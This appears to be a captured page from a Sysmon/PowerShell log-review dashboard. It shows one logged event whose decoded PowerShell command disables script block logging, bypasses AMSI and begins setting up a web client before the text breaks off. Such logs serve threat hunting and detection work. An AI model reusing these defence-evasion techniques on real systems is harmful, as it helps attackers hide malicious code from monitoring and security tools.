 Home File Upload File List Graph Examples Elastic
Sysmon Powershell
Search Select Number Of Rows
Search.. 5
# Event ID Time Hostname Command
- 112691 2019-05-18 23:13:31.274000 hr001.shire.com C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -noP -sta -w 1 -enc SQBGA
IF($PSVersIOnTAbLe.PSVersIon.MaJOr -Ge 3);
$8DAc1=[REf].ASsEMBLy.GeTTYPE("System.Management.Automation.Utils")."GETFIE`lD"("cachedGroupPolicySettings","N"+"onPublic,Static");
IF($8DAC1);
$32e4F=$8dAC1.GetVAlue($nuLL);
IF($32E4F["ScriptB"+"lockLogging"]);
$32e4F["ScriptB"+"lockLogging"]["EnableScriptB"+"lockLogging"]=0;
$32E4f["ScriptB"+"lockLogging"]["EnableScriptBlockInvocationLogging"]=0;
$val=[ColLecTIonS.GEnERiC.DIcTiOnAry[StrinG,SySteM.ObJecT]]::neW();
$vaL.Add("EnableScriptB"+"lockLogging",0);
$VAL.ADD("EnableScriptBlockInvocationLogging",0);
$32E4f["HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB"+"lockLogging"]=$VAl;
ELSE;
[SCripTBLOck]."GeTFiE`ld"("signatures","N"+"onPublic,Static").SEtVALUe($nULL,(New-ObjECT COlLECTIoNs.GEneRIC.HASHSet[strIng]));
$REF=[Ref].AsSeMBLy.GeTTYpE("System.Management.Automation.AmsiUtils");
$ReF.GetFiEld("amsiInitFailed","NonPublic,Static").SETVAlUE($Null,$truE);
}
;
[SySTEM.Net.SErViCEPOIntMaNAGER]::ExPECT100COnTinUE=0;
$43Ef3=NEw-ObJEcT SystEm.Net.WebClIeNt;
$u="Mozilla/5.0 (Windows NT 6.1;